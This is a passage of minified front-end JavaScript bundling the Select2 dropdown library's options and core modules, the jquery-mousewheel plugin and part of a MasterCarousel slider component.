Defaults}),S2.define("select2/options",["jquery","./defaults","./utils"],function($,Defaults,Utils){function Options(options,$element){this.options=options,null!=$element&&this.fromElement($element),null!=$element&&(this.options=Defaults.applyFromElement(this.options,$element)),this.options=Defaults.apply(this.options)}return Options.prototype.fromElement=function($e){var excludedData=["select2"];null==this.options.multiple&&(this.options.multiple=$e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=$e.prop("disabled")),null==this.options.autocomplete&&$e.prop("autocomplete")&&(this.options.autocomplete=$e.prop("autocomplete")),null==this.options.dir&&($e.prop("dir")?this.options.dir=$e.prop("dir"):$e.closest("[dir]").prop("dir")?this.options.dir=$e.closest("[dir]").prop("dir"):this.options.dir="ltr"),$e.prop("disabled",this.options.disabled),$e.prop("multiple",this.options.multiple),Utils.GetData($e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),Utils.StoreData($e[0],"data",Utils.GetData($e[0],"select2Tags")),Utils.StoreData($e[0],"tags",!0)),Utils.GetData($e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),$e.attr("ajax--url",Utils.GetData($e[0],"ajaxUrl")),Utils.StoreData($e[0],"ajax-Url",Utils.GetData($e[0],"ajaxUrl")));var dataset={};function upperCaseLetter(_,letter){return letter.toUpperCase()}for(var attr=0;attr<$e[0].attributes.length;attr++){var attributeName=$e[0].attributes[attr].name;if("data-"==attributeName.substr(0,"data-".length)){var dataName=attributeName.substring("data-".length),dataValue=Utils.GetData($e[0],dataName);dataset[dataName.replace(/-([a-z])/g,upperCaseLetter)]=dataValue}}$.fn.jquery&&"1."==$.fn.jquery.substr(0,2)&&$e[0].dataset&&(dataset=$.extend(!0,{},$e[0].dataset,dataset));var data=$.extend(!0,{},Utils.GetData($e[0]),dataset);for(var key in data=Utils._convertData(data))-1<excludedData.indexOf(key)||($.isPlainObject(this.options[key])?$.extend(this.options[key],data[key]):this.options[key]=data[key]);return this},Options.prototype.get=function(key){return this.options[key]},Options.prototype.set=function(key,val){this.options[key]=val},Options}),S2.define("select2/core",["jquery","./options","./utils","./keys"],function($,Options,Utils,KEYS){var Select2=function($element,options){null!=Utils.GetData($element[0],"select2")&&Utils.GetData($element[0],"select2").destroy(),this.$element=$element,this.id=this._generateId($element),options=options||{},this.options=new Options(options,$element),Select2.__super__.constructor.call(this);var tabindex=$element.attr("tabindex")||0;Utils.StoreData($element[0],"old-tabindex",tabindex),$element.attr("tabindex","-1");var DataAdapter=this.options.get("dataAdapter");this.dataAdapter=new DataAdapter($element,this.options);var $container=this.render();this._placeContainer($container);var SelectionAdapter=this.options.get("selectionAdapter");this.selection=new SelectionAdapter($element,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,$container);var DropdownAdapter=this.options.get("dropdownAdapter");this.dropdown=new DropdownAdapter($element,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,$container);var ResultsAdapter=this.options.get("resultsAdapter");this.results=new ResultsAdapter($element,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var self=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(initialData){self.trigger("selection:update",{data:initialData})}),$element[0].classList.add("select2-hidden-accessible"),$element.attr("aria-hidden","true"),this._syncAttributes(),Utils.StoreData($element[0],"select2",this),$element.data("select2",this)};return Utils.Extend(Select2,Utils.Observable),Select2.prototype._generateId=function($element){return"select2-"+(null!=$element.attr("id")?$element.attr("id"):null!=$element.attr("name")?$element.attr("name")+"-"+Utils.generateChars(2):Utils.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},Select2.prototype._placeContainer=function($container){$container.insertAfter(this.$element);var width=this._resolveWidth(this.$element,this.options.get("width"));null!=width&&$container.css("width",width)},Select2.prototype._resolveWidth=function($element,method){var WIDTH=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==method){var styleWidth=this._resolveWidth($element,"style");return null!=styleWidth?styleWidth:this._resolveWidth($element,"element")}if("element"==method){var elementWidth=$element.outerWidth(!1);return elementWidth<=0?"auto":elementWidth+"px"}if("style"!=method)return"computedstyle"!=method?method:window.getComputedStyle($element[0]).width;var style=$element.attr("style");if("string"!=typeof style)return null;for(var attrs=style.split(";"),i=0,l=attrs.length;i<l;i+=1){var matches=attrs[i].replace(/\s/g,"").match(WIDTH);if(null!==matches&&1<=matches.length)return matches[1]}return null},Select2.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},Select2.prototype._registerDomEvents=function(){var self=this;this.$element.on("change.select2",function(){self.dataAdapter.current(function(data){self.trigger("selection:update",{data:data})})}),this.$element.on("focus.select2",function(evt){self.trigger("focus",evt)}),this._syncA=Utils.bind(this._syncAttributes,this),this._syncS=Utils.bind(this._syncSubtree,this),this._observer=new window.MutationObserver(function(mutations){self._syncA(),self._syncS(mutations)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})},Select2.prototype._registerDataEvents=function(){var self=this;this.dataAdapter.on("*",function(name,params){self.trigger(name,params)})},Select2.prototype._registerSelectionEvents=function(){var self=this,nonRelayEvents=["toggle","focus"];this.selection.on("toggle",function(){self.toggleDropdown()}),this.selection.on("focus",function(params){self.focus(params)}),this.selection.on("*",function(name,params){-1===nonRelayEvents.indexOf(name)&&self.trigger(name,params)})},Select2.prototype._registerDropdownEvents=function(){var self=this;this.dropdown.on("*",function(name,params){self.trigger(name,params)})},Select2.prototype._registerResultsEvents=function(){var self=this;this.results.on("*",function(name,params){self.trigger(name,params)})},Select2.prototype._registerEvents=function(){var self=this;this.on("open",function(){self.$container[0].classList.add("select2-container--open")}),this.on("close",function(){self.$container[0].classList.remove("select2-container--open")}),this.on("enable",function(){self.$container[0].classList.remove("select2-container--disabled")}),this.on("disable",function(){self.$container[0].classList.add("select2-container--disabled")}),this.on("blur",function(){self.$container[0].classList.remove("select2-container--focus")}),this.on("query",function(params){self.isOpen()||self.trigger("open",{}),this.dataAdapter.query(params,function(data){self.trigger("results:all",{data:data,query:params})})}),this.on("query:append",function(params){this.dataAdapter.query(params,function(data){self.trigger("results:append",{data:data,query:params})})}),this.on("keypress",function(evt){var key=evt.which;self.isOpen()?key===KEYS.ESC||key===KEYS.UP&&evt.altKey?(self.close(evt),evt.preventDefault()):key===KEYS.ENTER||key===KEYS.TAB?(self.trigger("results:select",{}),evt.preventDefault()):key===KEYS.SPACE&&evt.ctrlKey?(self.trigger("results:toggle",{}),evt.preventDefault()):key===KEYS.UP?(self.trigger("results:previous",{}),evt.preventDefault()):key===KEYS.DOWN&&(self.trigger("results:next",{}),evt.preventDefault()):(key===KEYS.ENTER||key===KEYS.SPACE||key===KEYS.DOWN&&evt.altKey)&&(self.open(),evt.preventDefault())})},Select2.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},Select2.prototype._isChangeMutation=function(mutations){var self=this;if(mutations.addedNodes&&0<mutations.addedNodes.length)for(var n=0;n<mutations.addedNodes.length;n++){if(mutations.addedNodes[n].selected)return!0}else{if(mutations.removedNodes&&0<mutations.removedNodes.length)return!0;if(Array.isArray(mutations))return mutations.some(function(mutation){return self._isChangeMutation(mutation)})}return!1},Select2.prototype._syncSubtree=function(mutations){var changed=this._isChangeMutation(mutations),self=this;changed&&this.dataAdapter.current(function(currentData){self.trigger("selection:update",{data:currentData})})},Select2.prototype.trigger=function(name,args){var actualTrigger=Select2.__super__.trigger,preTriggerMap={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===args&&(args={}),name in preTriggerMap){var preTriggerName=preTriggerMap[name],preTriggerArgs={prevented:!1,name:name,args:args};if(actualTrigger.call(this,preTriggerName,preTriggerArgs),preTriggerArgs.prevented)return void(args.prevented=!0)}actualTrigger.call(this,name,args)},Select2.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},Select2.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},Select2.prototype.close=function(evt){this.isOpen()&&this.trigger("close",{originalEvent:evt})},Select2.prototype.isEnabled=function(){return!this.isDisabled()},Select2.prototype.isDisabled=function(){return this.options.get("disabled")},Select2.prototype.isOpen=function(){return this.$container[0].classList.contains("select2-container--open")},Select2.prototype.hasFocus=function(){return this.$container[0].classList.contains("select2-container--focus")},Select2.prototype.focus=function(data){this.hasFocus()||(this.$container[0].classList.add("select2-container--focus"),this.trigger("focus",{}))},Select2.prototype.enable=function(args){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=args&&0!==args.length||(args=[!0]);var disabled=!args[0];this.$element.prop("disabled",disabled)},Select2.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var data=[];return this.dataAdapter.current(function(currentData){data=currentData}),data},Select2.prototype.val=function(args){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==args||0===args.length)return this.$element.val();var newVal=args[0];Array.isArray(newVal)&&(newVal=newVal.map(function(obj){return obj.toString()})),this.$element.val(newVal).trigger("input").trigger("change")},Select2.prototype.destroy=function(){Utils.RemoveData(this.$container[0]),this.$container.remove(),this._observer.disconnect(),this._observer=null,this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",Utils.GetData(this.$element[0],"old-tabindex")),this.$element[0].classList.remove("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),Utils.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},Select2.prototype.render=function(){var $container=$('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return $container.attr("dir",this.options.get("dir")),this.$container=$container,this.$container[0].classList.add("select2-container--"+this.options.get("theme")),Utils.StoreData($container[0],"element",this.$element),$container},Select2}),S2.define("select2/dropdown/attachContainer",[],function(){function AttachContainer(decorated,$element,options){decorated.call(this,$element,options)}return AttachContainer.prototype.position=function(decorated,$dropdown,$container){$container.find(".dropdown-wrapper").append($dropdown),$dropdown[0].classList.add("select2-dropdown--below"),$container[0].classList.add("select2-container--below")},AttachContainer}),S2.define("select2/dropdown/stopPropagation",[],function(){function StopPropagation(){}return StopPropagation.prototype.bind=function(decorated,container,$container){decorated.call(this,container,$container);this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(evt){evt.stopPropagation()})},StopPropagation}),S2.define("select2/selection/stopPropagation",[],function(){function StopPropagation(){}return StopPropagation.prototype.bind=function(decorated,container,$container){decorated.call(this,container,$container);this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(evt){evt.stopPropagation()})},StopPropagation}),factory=function($){var nullLowestDeltaTimeout,lowestDelta,toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],toBind="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],slice=Array.prototype.slice;if($.event.fixHooks)for(var i=toFix.length;i;)$.event.fixHooks[toFix[--i]]=$.event.mouseHooks;var special=$.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=toBind.length;i;)this.addEventListener(toBind[--i],handler,!1);else this.onmousewheel=handler;$.data(this,"mousewheel-line-height",special.getLineHeight(this)),$.data(this,"mousewheel-page-height",special.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=toBind.length;i;)this.removeEventListener(toBind[--i],handler,!1);else this.onmousewheel=null;$.removeData(this,"mousewheel-line-height"),$.removeData(this,"mousewheel-page-height")},getLineHeight:function(elem){var $elem=$(elem),$parent=$elem["offsetParent"in $.fn?"offsetParent":"parent"]();return $parent.length||($parent=$("body")),parseInt($parent.css("fontSize"),10)||parseInt($elem.css("fontSize"),10)||16},getPageHeight:function(elem){return $(elem).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function handler(event){var absDelta,orgEvent=event||window.event,args=slice.call(arguments,1),delta=0,deltaX=0,deltaY=0,offsetX=0,offsetY=0;if((event=$.event.fix(orgEvent)).type="mousewheel","detail"in orgEvent&&(deltaY=-1*orgEvent.detail),"wheelDelta"in orgEvent&&(deltaY=orgEvent.wheelDelta),"wheelDeltaY"in orgEvent&&(deltaY=orgEvent.wheelDeltaY),"wheelDeltaX"in orgEvent&&(deltaX=-1*orgEvent.wheelDeltaX),"axis"in orgEvent&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS&&(deltaX=-1*deltaY,deltaY=0),delta=0===deltaY?deltaX:deltaY,"deltaY"in orgEvent&&(delta=deltaY=-1*orgEvent.deltaY),"deltaX"in orgEvent&&(deltaX=orgEvent.deltaX,0===deltaY&&(delta=-1*deltaX)),0!==deltaY||0!==deltaX){if(1===orgEvent.deltaMode){var lineHeight=$.data(this,"mousewheel-line-height");delta*=lineHeight,deltaY*=lineHeight,deltaX*=lineHeight}else if(2===orgEvent.deltaMode){var pageHeight=$.data(this,"mousewheel-page-height");delta*=pageHeight,deltaY*=pageHeight,deltaX*=pageHeight}if(absDelta=Math.max(Math.abs(deltaY),Math.abs(deltaX)),(!lowestDelta||absDelta<lowestDelta)&&shouldAdjustOldDeltas(orgEvent,lowestDelta=absDelta)&&(lowestDelta/=40),shouldAdjustOldDeltas(orgEvent,absDelta)&&(delta/=40,deltaX/=40,deltaY/=40),delta=Math[1<=delta?"floor":"ceil"](delta/lowestDelta),deltaX=Math[1<=deltaX?"floor":"ceil"](deltaX/lowestDelta),deltaY=Math[1<=deltaY?"floor":"ceil"](deltaY/lowestDelta),special.settings.normalizeOffset&&this.getBoundingClientRect){var boundingRect=this.getBoundingClientRect();offsetX=event.clientX-boundingRect.left,offsetY=event.clientY-boundingRect.top}return event.deltaX=deltaX,event.deltaY=deltaY,event.deltaFactor=lowestDelta,event.offsetX=offsetX,event.offsetY=offsetY,event.deltaMode=0,args.unshift(event,delta,deltaX,deltaY),nullLowestDeltaTimeout&&clearTimeout(nullLowestDeltaTimeout),nullLowestDeltaTimeout=setTimeout(nullLowestDelta,200),($.event.dispatch||$.event.handle).apply(this,args)}}function nullLowestDelta(){lowestDelta=null}function shouldAdjustOldDeltas(orgEvent,absDelta){return special.settings.adjustOldDeltas&&"mousewheel"===orgEvent.type&&absDelta%120==0}$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}})},"function"==typeof S2.define&&S2.define.amd?S2.define("jquery-mousewheel",["jquery"],factory):"object"==typeof exports?module.exports=factory:factory(jQuery),S2.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function($,_,Select2,Defaults,Utils){if(null==$.fn.select2){var thisMethods=["open","close","destroy"];$.fn.select2=function(options){if("object"==typeof(options=options||{}))return this.each(function(){var instanceOptions=$.extend(!0,{},options);new Select2($(this),instanceOptions)}),this;if("string"!=typeof options)throw new Error("Invalid arguments for Select2: "+options);var ret,args=Array.prototype.slice.call(arguments,1);return this.each(function(){var instance=Utils.GetData(this,"select2");null==instance&&window.console&&console.error&&console.error("The select2('"+options+"') method was called on an element that is not using Select2."),ret=instance[options].apply(instance,args)}),-1<thisMethods.indexOf(options)?this:ret}}return null==$.fn.select2.defaults&&($.fn.select2.defaults=Defaults),Select2}),{define:S2.define,require:S2.require}}(),select2=S2.require("jquery.select2");return jQuery.fn.select2.amd=S2,select2}),function($,window,document){"use strict";function MasterCarousel(target,options){this.defaultOptions={viewClass:"mc-view",containerClass:"mc-view-container",itemClass:"mc-item",loop:!0,space:2,dir:"h",columns:4,navigation:"scroll",center:!1,speed:12,minSnappingSpeed:.51,swipe:!0,mouseSwipe:!0,startItem:null,rtl:!1,view:"basic",item:"basic",disablePlugins:[]},this.$element="Array"==typeof target?target:$(target),this.options=options,this.view=null,this.items=[],this.controls=[],this.plugins=[],averta.EventDispatcher.call(this)}MasterCarousel._plugins=[],MasterCarousel._views={},MasterCarousel._items={},MasterCarousel._controls={},MasterCarousel.registerPlugin=function(plugin){-1===MasterCarousel._plugins.indexOf(plugin)&&MasterCarousel._plugins.push(plugin)},MasterCarousel.registerView=function(name,view){MasterCarousel._views[name]||(MasterCarousel._views[name]=view)},MasterCarousel.registerControl=function(name,control){MasterCarousel._controls[name]||(MasterCarousel._controls[name]=control)},MasterCarousel.registerItem=function(name,item){MasterCarousel._items[name]||(MasterCarousel._items[name]=item)};var p=MasterCarousel.prototype;p.setup=function(){if(!this._setup){this._setup=!0;var self=this;return $.each(MasterCarousel._plugins,function(index,plugin){self.plugins.push(new plugin(self))}),this.options=$.extend(this.defaultOptions,this.options),this._callPluginsMethod("aftereSetup"),$(document).ready(function(){self._init()}),this}},p.control=function(name,options){var controlClass=MasterCarousel._controls[name];if(!controlClass)return console.log('Master Carousel Warning: The "'+name+'" UI control is not defined.'),this;var control=new controlClass(this,options);return this.controls.push(control),this},p.next=function(animate,speed){this.view&&this.view.next(animate,speed)},p.previous=function(animate,speed){this.view&&this.view.previous(animate,speed)},p.gotoIndex=function(index,animate,speed){this.view&&this.view.gotoItem(index,animate,speed)},p.goto=function(target,animate,speed){this.view&&this.view.goto(target,animate,speed)},p.current=function(){if(this.view)return"perpage"===this.options.navigation?this.view.page:this.view.index+1},p.index=function(){if(this.view)return this.view.index},p.count=function(){if(this.view)return"perpage"===this.options.navigation?this.view.totalPages:this.view.itemsCount},p.items=function(){if(this.view)return this.view.items},p.currentItem=function(){if(this.view)return this.view.currentItem},p.setOption=function(name,value){this.setOptions({}[name]=value)},p.setOptions=function(options){$.extend(this.options,options),this._readOptions()},p.destroy=function(){$.each(this.plugins,function(index,plugin){plugin.destroy()}),$.each(this.controls,function(index,control){control.destroy()}),this.plugins=null,this.controls=null,this.view.destroy(),this.view=null,this.$element.remove(),this.dispatchEvent(new MCEvents(MCEvents.DESTROY))},p._init=function(){this._callPluginsMethod("beforeInit");var op=this.options,viewClass=MasterCarousel._views[op.view];viewClass||(console.log('Master Carousel Error: The "'+op.view+'" view is not defined in carousel.'),viewClass=MasterCarousel._views.basic),this.view=new viewClass(op),this.$element.find(">."+op.itemClass).each(this._addItem.bind(this)),$.each(this.controls,function(index,control){control.view=self.view,control.carousel=self,control.setup()}),this.$element.append(this.view.$element),this.view.init(),this._callPluginsMethod("afterInit"),this._readOptions(),this.dispatchEvent(new MCEvents(MCEvents.INIT))},p._addItem=function(index,element){var $element=$(element),itemType=$element.data("item-type")||this.options.item,itemClass=MasterCarousel._items[itemType];itemClass||(console.log('Master Carousel Error: The "'+itemType+'" item is not defined in carousel.'),itemClass=MasterCarousel._items.basic);var item=new itemClass($element,this.view);(item.carousel=this).items.push(item),this.view.appendItem(item),item.setup()},p._readOptions=function(){this.view._readOptions(),this._callPluginsMethod("readOptions")},p._callPluginsMethod=function(methodName,params){$.each(this.plugins,function(index,plugin){!plugin.disabled&&plugin[methodName]&&plugin[methodName].apply(plugin,params)})},averta.EventDispatcher.extend(p),window.MasterCarousel=MasterCarousel}(jQuery,window,document),function($,window){"use strict";window.MCEvents=function(type,data){this.type=type,this.data=data},MCEvents.CHANGE_END="mc_changeend",MCEvents.WAITING="mc_waiting",MCEvents.AUTOPLAY_PAUSE="mc_autoplaypause",MCEvents.AUTOPLAY_RESUME="mc_autoplayresume",MCEvents.INIT="mc_init",MCEvents.HEIGHT_CHANGE="mc_height_change",MCEvents.DESTROY="mc_destroy",MCEvents.SWIPE_START="mc_swipeStart",MCEvents.SWIPE_END="mc_swipeEnd",MCEvents.SWIPE_MOVE="mc_swipeMove",MCEvents.SWIPE_CANCEL="mc_swipeCancel",MCEvents.SCROLL="mc_scroll",MCEvents.OPTIONS_CHANGED="mc_onOptionsChanged"}(jQuery,window,document),function($,window){"use strict";function CarouselView(options){this.options=options,this.$element=$("<div></div>").addClass(this.options.viewClass),this.$container=$("<div></div>").addClass(this.options.containerClass).appendTo(this.$element),this.items=[],this.activeItems=[],this.index=0,this.resizeDelayTime=1,this.page=1,this.totalPages=0,this.currentItem=null,this._initilized=!1,this._reverse=1,this._css3=window._cssanim,this._translatePostfix=window._css3d?" translateZ(0px)":"",this.scroller=new SlickController(0,0,{}),this.scroller.snappingCallback(this._onSnappingUpdate,this),this.scroller.snapCompleteCallback(this._onSnappingCompelet,this),this.scroller.renderCallback(this._scroll,this),this.scroller.getSnapNum=this._getSnapNum.bind(this),this.scroller.gotoSnap=this._gotoSnap.bind(this),this.scroller._calculateExtraMove=this._calculateExtraMove.bind(this),this._spaceBuffer=0,averta.EventDispatcher.call(this)}var p=CarouselView.prototype;p.appendItem=function(item){this._setupItem(item),this.items.push(item),this._initilized&&this._updateView()},p.prependItem=function(item){this._setupItem(item),this.items.shift(item),this._initilized&&this._updateView()},p.addItemAt=function(item,index){this._setupItem(item),index>=this.items.length?this.appendItem(item):(this.items.splice(index,0,item),this._initilized&&this._updateView())},p.addAfter=function(item,after){var index=this.items.indexOf(after);if(-1===index)return!1;this.addItemAt(item,index)},p.init=function(){this._initilized||(this._initilized=!0,$(window).on("resize",this._resize.bind(this)))},p.changeOption=function(options){this._initilized&&($.extend(this.options,options),this._readOptions())},p.gotoItem=function(index,animate,speed){var item=this.items[index];item&&this.scroller&&this.scroller.changeTo(item.position,animate,speed)},p.next=function(animate,speed,bounce){"perpage"!==this.options.navigation?this.options.loop?this.gotoItem((this.index+1)%this.itemsCount,!1!==animate,speed||this.options.speed):this.index+1<this.itemsCount?this.gotoItem(this.index+1,!1!==animate,speed||this.scroller.options.friction):!1!==bounce&&this.scroller.bounce(10):this.scroller.nextSnap(!1!==animate,speed||this.scroller.options.friction)},p.previous=function(animate,speed,bounce){if("perpage"!==this.options.navigation)if(this.options.loop){var targetIndex=(this.index-1)%this.itemsCount;targetIndex<0&&(targetIndex+=this.itemsCount),this.gotoItem(targetIndex,!1!==animate,speed||this.scroller.options.friction)}else 0<=this.index-1?this.gotoItem(this.index-1,!1!==animate,speed||this.scroller.options.friction):!1!==bounce&&this.scroller.bounce(-10);else this.scroller.prevSnap(!1!==animate,speed||this.scroller.options.friction)},p.goto=function(target,animate,speed){if("perpage"===this.options.navigation){var value=this.scroller.value+(target-this.page)*this.scroller.options.snapsize;this._gotoSnap(this._getSnapNum(value),!1!==animate,speed)}else this.gotoItem(target-1,!1!==animate,speed)},p.destroy=function(){for(var i=0;i!==this.itemsCount;i++)this.items[i].destroy();this.$container.remove(),this.$element.remove(),this.scroller.destroy(),this.swipeController=null,this.items=null,this.currentItem=null,this.options=null,$(window).off("resize",this._resize)},p._resize=function(update){var self=this;self.width=self.$element.width(),self.height=self.$element.height(),self.oneColumnSize=self[self._dimension]/self.options.columns,clearTimeout(self._resizeDelay),!1!==update&&(self._resizeDelay=setTimeout(function(){self._updateView(),self.gotoItem(self.index)},this.resizeDelayTime)),this.dispatchEvent(new MCEvents(MCEvents.RESIZE))},p._readOptions=function(){var op=this.options;"h"===op.dir?(this._dimension="width",this._offset="left",this._transAxis="translateX"):(this._dimension="height",this._offset="top",this._transAxis="translateY"),this._resize(!1);var so=this.scroller.options;"scroll"===op.navigation?(so.paging=!1,so.snapping=!1):(so.snapping=!0,so.paging="snapping"!==op.navigation,"perpage"===op.navigation&&(so.snapsize=this[this._dimension]+this.options.space)),so.endless=op.loop,so.friction=(100-.5*op.speed)/100,so.snappingMinSpeed=op.minSnappingSpeed,op.swipe&&(window._touch||op.mouseSwipe)?(this.swipeController?this.swipeController.enable():(this.swipeController=new averta.TouchSwipe(this.$element),this.swipeController.onSwipe=this._swipeMove.bind(this)),"h"===op.dir?(this.swipeController.swipeType="horizontal",this._swipeMoveDir="moveX",this._swipeMoveDistance="distanceX",this._scrollTransitin=""):(this.swipeController.swipeType="vertical",this._swipeMoveDir="moveY",this._swipeMoveDistance="distanceY")):this.swipeController&&this.swipeController.disable(),this._balancingItems=Math.floor(op.columns/2),op.rtl&&(this._offset="right",this._reverse=-1),this._firstInit||this._resetItems(),this._updateView(),this._initilized&&this._reset(),this.totalPages=Math.ceil(this.itemsCount/op.columns),this.gotoItem(op.startItem-1),this._findActiveItems(),this.scroller.cancel(),this._firstInit=!1},p._resetItems=function(){for(var item,i=0,l=this.items.length;i!==l;i++)(item=this.items[i]).position=0,item.$element.attr("style","")},p._setupItem=function(item){item.view=this,item.$container=this.$container,item.size=0,item.position=0,item.sleep()},p._updateView=function(){var item,l=this.items.length,before=0,op=this.options,space=op.space,middle=0;this.itemsCount=l,this.currentItem||(this.currentItem=this.items[0]),"perpage"===op.navigation&&(this.scroller.options.snapsize=this[this._dimension]+op.space),op.loop&&(middle=Math.ceil(l/2)+this.index+this._balancingItems);for(var i=0;i!==l;i++)(item=this.items[(i+middle)%l]).position=before,item.size=(this[this._dimension]-space*(op.columns-1))*(item.merge/op.columns)+space*(item.merge-1),before+=item.size+space;var middlePosition=this.currentItem.position;for(op.loop||(this.scroller._max_value=before-space-this[this._dimension],middlePosition=0,this._spaceBuffer=0,op.center&&(this.scroller._max_value=before-this[this._dimension]/2+this.items[0].size)),i=0;i!==l;i++)(item=this.items[i]).position=this._spaceBuffer+item.position-middlePosition,item.$element[0].style[this._offset]=item.position+"px",item.$element[0].style[this._dimension]=item.size+"px"},p._getShortestPath=function(targetIndex){var right=targetIndex<this.index?this.itemsCount-this.index+targetIndex:targetIndex-this.index,left=Math.abs(this.itemsCount-right);return right<left?right:-left},p._reset=function(){this._spaceBuffer=0;var diff=this.scroller.value-this.currentItem.position;this._updateView(),this.scroller.changeTo(this.currentItem.position+diff,!1,null,null,!1)},p._findActiveItems=function(){var item;this.activeItems=[];for(var i=0;i!==this.itemsCount;i++)(item=this.items[i]).position<this.scroller.value+this[this._dimension]&&item.position+item.size>this.scroller.value?(item.active(),this.activeItems.push(item)):item.inactive();for(i=0;i!==this.itemsCount;i++)this.items[i].inactive(i);for(i=0;i!==this.activeItems.length;i++)this.activeItems[i].active(i)},p._onSnappingCompelet=function(snap,type){this.options.loop&&this._reset(),this.dispatchEvent(new MCEvents(MCEvents.CHANGE_END))},p._onSnappingUpdate=function(scroller,snap,change){},p._scroll=function(scroller,value){var op=this.options,loop=op.loop,currentItemIndex=this._findItemIndexAtValue(value,!0),steps=this._getShortestPath(currentItemIndex);if(0!==steps&&(this.index=currentItemIndex,this.currentItem=this.items[this.index],this.page=Math.floor(this.index/this.options.columns)+1,loop)){for(var i=0,l=Math.min(Math.abs(steps),Math.floor(this.itemsCount/2));i<l;i++)if(0<steps){var index=this.index-i-1;index<0&&(index=this.itemsCount+index),this._spaceBuffer+=this.items[index].size+this.options.space}else this._spaceBuffer-=this.items[(this.index+i)%this.itemsCount].size+this.options.space;this._updateView()}op.center&&(value-=(this[this._dimension]-this.items[0].size)/2),this._css3?this.$container[0].style[window._jcsspfx+"Transform"]=this._transAxis+"("+-value*this._reverse+"px)"+this._translatePostfix:this.$container[0].style[this._offset]=-value+"px",this._findActiveItems(),this.dispatchEvent(new MCEvents(MCEvents.SCROLL))},p._findItemIndexAtValue=function(value,fromMiddle){for(var item,size,i=0,l=this.itemsCount;i!==l;i++)if(item=this.items[i],size=fromMiddle?this.oneColumnSize/2:0,item.position-size<=value&&item.position+item.size+this.options.space-size>value)return i;return this.index},p._getSnapNum=function(value){var op=this.options;return"perpage"===op.navigation||"scroll"===op.navigation?Math.floor((value+this.scroller.options.snapsize/2)/this.scroller.options.snapsize):this._findItemIndexAtValue(value,!0)},p._gotoSnap=function(snapNum,animate,speed){var scroller=this.scroller,op=this.options;if("perpage"===op.navigation||"scroll"===op.navigation)scroller.changeTo(snapNum*scroller.options.snapsize,animate,speed,snapNum);else{var loop=this.options.loop,count=this.itemsCount;snapNum<0?snapNum=loop?count+snapNum:0:!loop&&count<=snapNum&&(snapNum=count-1),scroller.changeTo(this.items[snapNum%this.itemsCount].position,animate,speed,snapNum)}},p._calculateExtraMove=function(value){var snapsize,m,op=this.options;this.scroller;if("perpage"===op.navigation||"scroll"===op.navigation)m=value%(snapsize=scroller.options.snapsize);else{op.loop&&(value=this.currentItem.position+value-this._spaceBuffer);var item=this.items[this._findItemIndexAtValue(value,!0)];snapsize=item.size+op.space,m=this._spaceBuffer+value-item.position}return m<snapsize/2?-m:snapsize-m},p._swipeMove=function(status){var phase=status.phase;if("start"===phase)this.scroller.stop(),this.dispatchEvent(new MCEvents(MCEvents.SWIPE_START,status));else if("move"===phase)this.scroller.drag(status[this._swipeMoveDir]*this._reverse),this.dispatchEvent(new MCEvents(MCEvents.SWIPE_MOVE,status));else if("end"===phase||"cancel"===phase){var 